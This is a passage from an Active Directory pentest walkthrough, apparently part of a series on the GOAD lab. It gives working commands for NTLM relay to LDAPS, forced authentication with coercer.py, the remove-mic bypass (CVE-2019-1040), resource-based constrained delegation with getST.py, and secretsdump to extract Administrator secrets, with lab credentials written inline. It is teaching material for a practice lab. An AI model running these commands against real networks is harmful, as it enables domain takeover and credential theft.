
If we specify a loot dir all the informations on the ldap are automatically dumped
1
ntlmrelayx.py -6 -wh wpadfakeserver.essos.local -t ldaps://meereen.essos.local -l /workspace/loot
- Open an rdp with essos.local/khal.drogo:horse
- When the relay is up and running we can get all the domain information
Another thing we could do is also relay to smb server just like what we did with responder (but there is no bot for now to do it so you have to do the poisoned victim)
Coerced auth smb + ntlmrelayx to ldaps with drop the mic

We can coerce a connection from meereen DC to our host using multiple methods (petitpotam, printerbug, DFSCoerce). To force a coerce without choosing between the different methods, we can use the all-in-one tool who just came up coercer
As explained beautifully in the hackndo blog (en.hackndo.com/ntlm-relay) and in the hacker receipe (www.thehacker.recipes/ad/movement/ntlm/relay), you can’t relay smb connection to ldap(s) connection without using CVE-2019-1040 a.k.a remove-mic.
- Start the relay with remove mic to the ldaps of meereen.essos.local.
1
ntlmrelayx -t ldaps://meereen.essos.local -smb2support --remove-mic --add-computer removemiccomputer --delegate-access
- Run the coerce authentication on braavos (braavos is a windows server 2016 up to date so petitpotam unauthenticated will not work here)
1
python3 coercer.py -u khal.drogo -d essos.local -p horse -t braavos.essos.local -l 192.168.56.1

- The attack worked we can now exploit braavos with RBCD
1
getST.py -spn HOST/BRAAVOS.ESSOS.LOCAL -impersonate Administrator -dc-ip 192.168.56.12 'ESSOS.LOCAL/removemiccomputer$:_53>W3){OkTY{ej'

- and use that ticket to retreive secrets
1
2
export KRB5CCNAME=/workspace/Administrator.ccache
secretsdump -k -no-pass ESSOS.LOCAL/'Administrator'@braavos.essos.local

Next time we will go back to the exploitation with a user account part (samccountname, printnightmare) : Goad pwning part5